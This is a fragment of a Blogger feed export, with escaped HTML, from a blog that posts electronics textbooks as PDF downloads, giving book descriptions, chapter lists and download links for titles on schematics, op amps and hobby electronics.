center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg60ygCsic93Qb3p-yOOElMhBcvnzfwYZ_nj3G36B_kvFMzqAdNyS6N_g1i3HzE5xXkpS34FcR0x0qeIudmcMLYvnGW20MXuhmTdg1gQF0bWTnXi4VVxtzpHWdIZri7nzE5hpyb2csEM_jNzFN8TTUkJ73DTSBM-aqvhGJnmWwYlA5oumL6rBMmuVSrqQ\/s1280\/bookbenefits-Beginner-'s-Guide-to-Reading-Schematics,-Fourth-Edition-PDF.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Beginner's Guide to Reading Schematics, Fourth Edition PDF\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg60ygCsic93Qb3p-yOOElMhBcvnzfwYZ_nj3G36B_kvFMzqAdNyS6N_g1i3HzE5xXkpS34FcR0x0qeIudmcMLYvnGW20MXuhmTdg1gQF0bWTnXi4VVxtzpHWdIZri7nzE5hpyb2csEM_jNzFN8TTUkJ73DTSBM-aqvhGJnmWwYlA5oumL6rBMmuVSrqQ\/w640-h360\/bookbenefits-Beginner-'s-Guide-to-Reading-Schematics,-Fourth-Edition-PDF.jpg\" title=\"Beginner\\'s Guide to Reading Schematics PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EAbout Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EWritten by an experienced engineer, this easy-to-follow TAB guide shows step-by-step how to navigate electronic circuits and system maps. Filled with new examples and DIY examples, the book explains in detail how to understand and create advanced electronic schematics. You'll learn how to identify dimensions and connections, define element levels, and add graph-based information to your own projects. A Beginner's Guide to Intelligence, 4th Edition also includes helpful materials covering symbols, resistor color codes, and component suppliers.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003EUp-to-date coverage includes:\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E•Block, schematic, and pictorial diagrams\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E•Resistors and capacitors\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E•Inductors and transformers\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E•Switches, relays, conductors, and cables\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E•Diodes, transistors, Op amps, and logic gates\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E•Electron tubes, cells, and batteries\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E•Voltage dividers and reducers\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E•Simple and complex circuits\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E•Breadboards and wire wrapping\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E•Electronics troubleshooting\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E•Digital electronics and functional circuits\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E•And more ...\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EContents Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EChapter 1: Cover\u003C\/div\u003E\u003Cdiv\u003EChapter 2: Title Page\u003C\/div\u003E\u003Cdiv\u003EChapter 3: Copyright Page\u003C\/div\u003E\u003Cdiv\u003EChapter 4: Dedication\u003C\/div\u003E\u003Cdiv\u003EChapter 5: Contents\u003C\/div\u003E\u003Cdiv\u003EChapter 6: Introduction\u003C\/div\u003E\u003Cdiv\u003EChapter 7: 1 The Master Plan\u003C\/div\u003E\u003Cdiv\u003EChapter 8: Block Diagrams\u003C\/div\u003E\u003Cdiv\u003EChapter 9: Schematic Diagrams\u003C\/div\u003E\u003Cdiv\u003EChapter 10: Schematic Symbology\u003C\/div\u003E\u003Cdiv\u003EChapter 11: Component Interconnections\u003C\/div\u003E\u003Cdiv\u003EChapter 12: A Visual Language\u003C\/div\u003E\u003Cdiv\u003EChapter 13: 2 Block Diagrams\u003C\/div\u003E\u003Cdiv\u003EChapter 14: A Simple Example\u003C\/div\u003E\u003Cdiv\u003EChapter 15: Functional Drawings\u003C\/div\u003E\u003Cdiv\u003EChapter 16: Current and Signal Paths\u003C\/div\u003E\u003Cdiv\u003EChapter 17: Flowcharts\u003C\/div\u003E\u003Cdiv\u003EChapter 18: Process Paths\u003C\/div\u003E\u003Cdiv\u003EChapter 19: Summary\u003C\/div\u003E\u003Cdiv\u003EChapter 20: 3 Components and Devices\u003C\/div\u003E\u003Cdiv\u003EChapter 21: Resistors\u003C\/div\u003E\u003Cdiv\u003EChapter 22: Capacitors\u003C\/div\u003E\u003Cdiv\u003EChapter 23: Inductors and Transformers\u003C\/div\u003E\u003Cdiv\u003EChapter 24: Switches and Relays\u003C\/div\u003E\u003Cdiv\u003EChapter 25: Conductors and Cables\u003C\/div\u003E\u003Cdiv\u003EChapter 26: Diodes and Transistors\u003C\/div\u003E\u003Cdiv\u003EChapter 27: Operational Amplifiers\u003C\/div\u003E\u003Cdiv\u003EChapter 28: Electron Tubes\u003C\/div\u003E\u003Cdiv\u003EChapter 29: Electrochemical Cells and Batteries\u003C\/div\u003E\u003Cdiv\u003EChapter 30: Logic Gates\u003C\/div\u003E\u003Cdiv\u003EChapter 31: Summary\u003C\/div\u003E\u003Cdiv\u003EChapter 32: 4 Simple Circuits\u003C\/div\u003E\u003Cdiv\u003EChapter 33: Getting Started\u003C\/div\u003E\u003Cdiv\u003EChapter 34: Component Labeling\u003C\/div\u003E\u003Cdiv\u003EChapter 35: Troubleshooting with Schematics\u003C\/div\u003E\u003Cdiv\u003EChapter 36: A More Sophisticated Diagram\u003C\/div\u003E\u003Cdiv\u003EChapter 37: Schematic\/Block Hybrids\u003C\/div\u003E\u003Cdiv\u003EChapter 38: A Vacuum-Tube RF Amplifier\u003C\/div\u003E\u003Cdiv\u003EChapter 39: Three Basic Logic Circuits\u003C\/div\u003E\u003Cdiv\u003EChapter 40: Summary\u003C\/div\u003E\u003Cdiv\u003EChapter 41: 5 Complex Circuits\u003C\/div\u003E\u003Cdiv\u003EChapter 42: Identifying the Building Blocks\u003C\/div\u003E\u003Cdiv\u003EChapter 43: Page Breaks\u003C\/div\u003E\u003Cdiv\u003EChapter 44: Some More Circuits\u003C\/div\u003E\u003Cdiv\u003EChapter 45: Getting Comfortable with Large Schematics\u003C\/div\u003E\u003Cdiv\u003EChapter 46: Op Amp Circuits\u003C\/div\u003E\u003Cdiv\u003EChapter 47: Summary\u003C\/div\u003E\u003Cdiv\u003EChapter 48: 6 Diagrams for Building And Testing\u003C\/div\u003E\u003Cdiv\u003EChapter 49: Your Breadboard\u003C\/div\u003E\u003Cdiv\u003EChapter 50: Wire Wrapping\u003C\/div\u003E\u003Cdiv\u003EChapter 51: Kirchhoff’s Current Law\u003C\/div\u003E\u003Cdiv\u003EChapter 52: Kirchhoff’s Voltage Law\u003C\/div\u003E\u003Cdiv\u003EChapter 53: A Resistive Voltage Divider\u003C\/div\u003E\u003Cdiv\u003EChapter 54: A Diode-Based Voltage Reducer\u003C\/div\u003E\u003Cdiv\u003EChapter 55: Mismatched Lamps in Series\u003C\/div\u003E\u003Cdiv\u003EChapter 56: A Compass-Based Galvanometer\u003C\/div\u003E\u003Cdiv\u003EChapter 57: Summary and Conclusion\u003C\/div\u003E\u003Cdiv\u003EChapter 58: A Schematic Symbols\u003C\/div\u003E\u003Cdiv\u003EChapter 59: B Resistor Color Codes\u003C\/div\u003E\u003Cdiv\u003EChapter 60: C Parts Suppliers\u003C\/div\u003E\u003Cdiv\u003EChapter 61: Suggested Additional Reading\u003C\/div\u003E\u003Cdiv\u003EChapter 62: Index\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EInformation Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003ETitle: Beginner's Guide to Reading Schematics, Fourth Edition\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELanguage: English.\u003C\/div\u003E\u003Cdiv\u003ESize: 7.31 MB\u003C\/div\u003E\u003Cdiv\u003EPages: 253\u003C\/div\u003E\u003Cdiv\u003EYear : 2018\u003C\/div\u003E\u003Cdiv\u003EFormat: PDF.\u003C\/div\u003E\u003Cdiv\u003EAuthor:\u0026nbsp; Stan Gibilisco\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.pdfdrive.com\/download.pdf?id=196909434\u0026amp;h=697bd820deaae43759a075d591084dac\u0026amp;u=cache\u0026amp;ext=pdf\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/1573473998243107880"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/1573473998243107880"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2022\/11\/beginners-guide-to-reading-schematics.html","title":"Beginner’s Guide to Reading Schematics, 4th Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg60ygCsic93Qb3p-yOOElMhBcvnzfwYZ_nj3G36B_kvFMzqAdNyS6N_g1i3HzE5xXkpS34FcR0x0qeIudmcMLYvnGW20MXuhmTdg1gQF0bWTnXi4VVxtzpHWdIZri7nzE5hpyb2csEM_jNzFN8TTUkJ73DTSBM-aqvhGJnmWwYlA5oumL6rBMmuVSrqQ\/s72-w640-h360-c\/bookbenefits-Beginner-'s-Guide-to-Reading-Schematics,-Fourth-Edition-PDF.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-5352104712862615596"},"published":{"$t":"2022-11-05T22:10:00.005+00:00"},"updated":{"$t":"2023-04-19T06:38:31.643+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Operational Amplifiers and Linear Integrated Circuits Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003EDownload Operational Amplifiers and Linear Integrated Circuits\u0026nbsp;PDF\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003EOperational Amplifiers and Linear Integrated Circuits PDF\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EPicture Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoEKSROhVcZBd2n8tXJGEBYWvKfCZto1GIqQwOUDkT0Ld_t5iU6aK0OEzjwWVRWu2TmPg7L8BcrPapeGXPGZIIIOmTH4Jpx5B46ZqALcgwF8xEvzIGZRkCXAmvYj1E0xS7MVq-80iYRXy-Hym9AlokMGckmlyPq9rCojK4wZ4ZGPIoYaX1HutI2Chchw\/s1280\/Op-Amps-and-Linear-Integrated-Circuits-4th-Edition-Download-PDF.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Op-Amps and Linear Integrated Circuits 4th Edition Download PDF\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoEKSROhVcZBd2n8tXJGEBYWvKfCZto1GIqQwOUDkT0Ld_t5iU6aK0OEzjwWVRWu2TmPg7L8BcrPapeGXPGZIIIOmTH4Jpx5B46ZqALcgwF8xEvzIGZRkCXAmvYj1E0xS7MVq-80iYRXy-Hym9AlokMGckmlyPq9rCojK4wZ4ZGPIoYaX1HutI2Chchw\/w640-h360\/Op-Amps-and-Linear-Integrated-Circuits-4th-Edition-Download-PDF.jpg\" title=\"Op-Amps and Linear Integrated Circuits 4th Edition PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EAbout Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EOperational Amplifiers and Linear Integrated Circuits The goal of this text, as its name implies, is to allow the reader to become proficient in the analysis and design of circuits utilizing modern linear ICs. It progresses from the fundamental circuit building blocks through to analog\/digital conversion systems. The text is intended for use in a second-year Operational Amplifiers course at the Associate level, or for a junior-level course at the Baccalaureate level. In order to make effective use of this text, students should have already taken a course in basic discrete transistor circuits, and have a solid background in algebra and trigonometry, along with exposure to phasors. Calculus is used in certain sections of the text, but for the most part, its use is kept to a minimum. For students without a calculus background, these sections may be skipped without a loss of continuity. (The sole exception to this is Chapter Ten, Integrators and Differentiators, which hinges upon knowledge of calculus.) In writing this text, I have tried to make it ideal for both the teacher and the student. Instead of inundating the student with page after page of isolated formulas and collections of disjunct facts and figures, this text relies on building a sound foundation first. While it may take just a little bit longer to “get into” the operational amplifier than a more traditional approach, the initial outlay of time is rewarded with a deeper understanding and better retention of the later material. I tried to avoid creating formulas out of thin air, as is often done for the sake of expediency in technical texts. Instead, I strove to provide sufficient background material and proofs so that the student is never left wondering where particular formulas came from, or worse, coming to the conclusion that they are either too difficult to understand completely, or are somehow “magic”. The text can be broken into two major sections. The first section, comprised of Chapters One through Six, can be seen as the foundation of the operational amplifier. Here, a methodical, step-by-step presentation is used to introduce the basic idealized operational amplifier, and eventually examine its practical limitations with great detail. These chapters should be presented in order. The remaining six chapters comprise a selection of popular applications, including voltage regulation, oscillators, and active filters, to name a few. While it is not imperative that these chapters be presented in the order given (or for that matter, that they all be covered), the present arrangement will probably result in the most natural progression. Treat these chapters as application reference material and shape the presentation to your needs.\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EThere are a few points worth noting about certain chapters. First, Chapter One presents material on decibels, Bode plots, and the differential amplifier, which is the heart of most operational amplifiers. This chapter may be skipped if your curriculum covers these topics in a discrete semiconductor or circuit analysis course. In this case, it is recommended that students scan the chapter in order to familiarize themselves with the nomenclature used later in the text. As part of the focus on fundamentals, a separate chapter on negative feedback (Chapter Three) is presented. This chapter examines the four basic negative feedback connections that might be used with an operational amplifier and details the action of negative feedback in general. It stresses the popular series-parallel (VCVS or non-inverting voltage amplifier) form to show how bandwidth, distortion, input impedance, etc. are affected. Chapter Six presents a variety of modern special-purpose devices for specific tasks, such as high load current, programmable operation, and very high speed. An extensive treatment of active filters is given in Chapter Eleven. Unlike many texts which use a “memorize this” approach to this topic, Chapter Eleven strives to explain the underlying operation of the circuits, yet it does so without the more advanced math requirement of the classical engineering treatment. The final chapter, Chapter Twelve, serves as a bridge between the analog and digital worlds, covering analog-to-digital and digital-to-analog conversion schemes. Please bare in mind that entire books have been written on the topics of active filters and analog\/digital systems. Chapters Eleven and Twelve are designed as solid introductions to these topics, not as the final, exhaustive word. At the beginning of each chapter is a set of chapter objectives. These point out the major items of importance that will be discussed. Following the chapter objectives is an introduction. The introduction sets the stage for the upcoming discussion and puts the chapter into perspective with the text as a whole. At the end of each chapter are a summary and a set of review questions. The review questions are of a general nature and are designed to test for retention of circuit and system concepts. Finally, each chapter has a problem set. For most chapters, the problems are broken into four categories: analysis problems, design problems, challenge problems, and computer simulation (SPICE) problems. An important point here was in including problems of both sufficient variety and number. An optional coverage extended topic may also be found at the end of many chapters. An extended topic is designed to present extra discussion and detail on a certain portion of a chapter. This allows you to customize the chapter presentation to a certain degree. Not everyone will want to cover every extended topic. Even if they aren't used as part of the normal run of the course, they do allow for interesting side reading, possible outside assignments, and launching points for more involved discussions. Integrated with the text are examples using popular SPICE-based circuit simulation packages and derivatives such as the commercial offerings NI Multisim and Orcad PSpice, or free versions such as Texas Instruments' TINA-TI and LTspice from Linear Technology. If you are not using computer simulations in your courses, these items may be skipped over with little loss of continuity, however, if you are using simulations, I think that you will find that this integrated approach can be very worthwhile. Generally, simulations should not be used in place of traditional analysis, and with this in mind, many of the examples are used to verify the results of manual calculations or to investigate second-order effects which may be too time-consuming otherwise. Computer simulations are also very valuable in the classroom and laboratory as a means of posing “what if” questions. Some of the items explored include the effects of different op amp models, sensitivity to parameter sweeps, and the usage of Monte Carlo analysis to investigate typical production spreads. The circuits are presented using the schematic capture window of Multisim. Although Multisim's schematic editor and output graphing tools are shown, the figures would be very similar in other popular packages. At this level, the differences between the input and output figures of the various packages are largely cosmetic. In general, any quality SPICE-based simulator will be sufficient for the circuits presented in this book.\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EContents Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 1: Introductory Concepts and Fundamentals\u003C\/div\u003E\u003Cdiv\u003EChapter 2: Operational Amplifier Internals\u003C\/div\u003E\u003Cdiv\u003EChapter 3: Negative Feedback\u003C\/div\u003E\u003Cdiv\u003EChapter 4: Basic Op Amp Circuits\u003C\/div\u003E\u003Cdiv\u003EChapter 5: Practical Limitations of Op Amp Circuits\u003C\/div\u003E\u003Cdiv\u003EChapter 6: Specialized Op Amps\u003C\/div\u003E\u003Cdiv\u003EChapter 7: Non-Linear Circuits\u003C\/div\u003E\u003Cdiv\u003EChapter 8: Voltage Regulation\u003C\/div\u003E\u003Cdiv\u003EChapter 9: Oscillators and Frequency Generators\u003C\/div\u003E\u003Cdiv\u003EChapter 10: Integrators and Differentiators\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EChapter 11: Active Filters\u003C\/div\u003E\u003Cdiv\u003EChapter 12: Analog-to-Digital-to-Analog Conversion\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EInformation Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETitle: Operational Amplifiers and Linear Integrated Circuits PDF\u003C\/div\u003E\u003Cdiv\u003ELanguage: English.\u003C\/div\u003E\u003Cdiv\u003ESize: 13 Mb.\u003C\/div\u003E\u003Cdiv\u003EPages: 590\u003C\/div\u003E\u003Cdiv\u003EFormat: PDF.\u003C\/div\u003E\u003Cdiv\u003EEdition: 2016\u003C\/div\u003E\u003Cdiv\u003EAuthor:\u0026nbsp; J Fiore\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"http:\/\/www.dissidents.com\/resources\/OperationalAmplifiersAndLinearICs_2E.pdf\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/5352104712862615596"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/5352104712862615596"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2022\/11\/operational-amplifiers-and-linear.html","title":"Operational Amplifiers and Linear Integrated Circuits Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoEKSROhVcZBd2n8tXJGEBYWvKfCZto1GIqQwOUDkT0Ld_t5iU6aK0OEzjwWVRWu2TmPg7L8BcrPapeGXPGZIIIOmTH4Jpx5B46ZqALcgwF8xEvzIGZRkCXAmvYj1E0xS7MVq-80iYRXy-Hym9AlokMGckmlyPq9rCojK4wZ4ZGPIoYaX1HutI2Chchw\/s72-w640-h360-c\/Op-Amps-and-Linear-Integrated-Circuits-4th-Edition-Download-PDF.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-947104818786657381"},"published":{"$t":"2022-10-10T00:59:00.004+01:00"},"updated":{"$t":"2022-10-26T13:30:12.954+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic"}],"title":{"type":"text","$t":"Make: Electronics: Learning Through Discovery Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003EDownload Make: Electronics: Learning Through Discovery PDF\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EMake: Electronics: Learning Through Discovery\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #3d85c6;\"\u003E\u003Cb\u003EPicture Of The Book :\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNLgS_GxfthpTRFb78DYiVQS4TIp8ZetTKT2I8vgJIEMRHhsqmxM_1MGmcTztK45j4KvpVuCaTBb-BuEAROfPKDI-GmKQs0W_Eobzy3O_-JqTk3ZzLXIDax8HFEt38z8vzxDdTfsezTUS73X8u5P591pL7CkY_Bk0-CI8dVPiY_BI_iFWL5Upiye1hsg\/s1280\/Make-Electronics-Learning-Through-Discovery.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Make: Electronics: Learning Through Discovery Download PDF\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNLgS_GxfthpTRFb78DYiVQS4TIp8ZetTKT2I8vgJIEMRHhsqmxM_1MGmcTztK45j4KvpVuCaTBb-BuEAROfPKDI-GmKQs0W_Eobzy3O_-JqTk3ZzLXIDax8HFEt38z8vzxDdTfsezTUS73X8u5P591pL7CkY_Bk0-CI8dVPiY_BI_iFWL5Upiye1hsg\/w640-h360\/Make-Electronics-Learning-Through-Discovery.jpg\" title=\"Make: Electronics: Learning Through Discovery  PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EAbout Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EThis book works the other way around. I want you to dive right in and start\u003C\/div\u003E\u003Cdiv\u003Eputting components together without necessarily knowing what to expect. As\u003C\/div\u003E\u003Cdiv\u003Eyou see what happens, you will figure out what’s going on. This is Learning by\u003C\/div\u003E\u003Cdiv\u003EDiscovery, which I believe is more fun, more interesting, and more memorable.\u003C\/div\u003E\u003Cdiv\u003EWorking on an exploratory basis, you run the risk of making mistakes. But I\u003C\/div\u003E\u003Cdiv\u003Edon’t see this as a bad thing, because mistakes are a valuable way to learn. I want you to burn things out and mess things up, to see for yourself the behavior\u003C\/div\u003E\u003Cdiv\u003Eand limitations of the parts that you are dealing with. The very low voltages used\u003C\/div\u003E\u003Cdiv\u003Ethroughout this book may damage sensitive components, but will not damage\u003C\/div\u003E\u003Cdiv\u003Eyou.\u003C\/div\u003E\u003Cdiv\u003EThe key requirement of Learning by Discovery is that it has to be hands-on. You\u003C\/div\u003E\u003Cdiv\u003Ecan derive some value from this book merely by reading it, but you will enjoy a\u003C\/div\u003E\u003Cdiv\u003Emuch more valuable experience if you perform the experiments yourself.\u003C\/div\u003E\u003Cdiv\u003EFortunately, the tools and components that you need are inexpensive. Hobby\u003C\/div\u003E\u003Cdiv\u003Eelectronics should not cost significantly more than a recreation such as\u003C\/div\u003E\u003Cdiv\u003Eneedlepoint, and you don’t need a workshop. Everything can be done on a\u003C\/div\u003E\u003Cdiv\u003Etabletop.\u003C\/div\u003E\u003Cdiv\u003EWill It Be Difficult?\u003C\/div\u003E\u003Cdiv\u003EI assume that you’re beginning with no prior knowledge. Consequently, the first\u003C\/div\u003E\u003Cdiv\u003Efew experiments will be extremely simple, and you won’t even use prototyping\u003C\/div\u003E\u003Cdiv\u003Eboards or soldering iron.\u003C\/div\u003E\u003Cdiv\u003EI don’t believe that the concepts will be hard to understand. Of course, if you\u003C\/div\u003E\u003Cdiv\u003Ewant to study electronics more formally and do your circuit design, that can\u003C\/div\u003E\u003Cdiv\u003Ebe challenging. But in this book, I have kept theory to a minimum, and the only\u003C\/div\u003E\u003Cdiv\u003Emath you’ll need will be addition, subtraction, multiplication, and division. You\u003C\/div\u003E\u003Cdiv\u003Emay also find it helpful (but not necessary) if you can move decimal\u003C\/div\u003E\u003Cdiv\u003Epoints from one position to another\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EEveryone uses electronic devices, but most of us don’t really know what goes on\u003C\/div\u003E\u003Cdiv\u003Einside them.\u003C\/div\u003E\u003Cdiv\u003EYou may feel that you don’t need to know. You can drive a car without\u003C\/div\u003E\u003Cdiv\u003Eunderstanding the workings of an internal combustion engine, so why should\u003C\/div\u003E\u003Cdiv\u003EDo you learn about electricity and electronics?\u003C\/div\u003E\u003Cdiv\u003EI think there are three reasons:\u003C\/div\u003E\u003Cdiv\u003EBy learning how technology works, you become better able to control your\u003C\/div\u003E\u003Cdiv\u003Eworld instead of being controlled by it. When you run into problems, you can\u003C\/div\u003E\u003Cdiv\u003Esolve them instead of feeling frustrated by them.\u003C\/div\u003E\u003Cdiv\u003ELearning about electronics can be fun, so long as you approach the process in\u003C\/div\u003E\u003Cdiv\u003Ethe right way. It is also very affordable.\u003C\/div\u003E\u003Cdiv\u003EKnowledge of electronics can enhance your value as an employee, or perhaps\u003C\/div\u003E\u003Cdiv\u003Eeven lead to a whole new career.\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EContents Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 1. The Basics\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EChapter 2. Switching\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EChapter 3. Getting Somewhat More 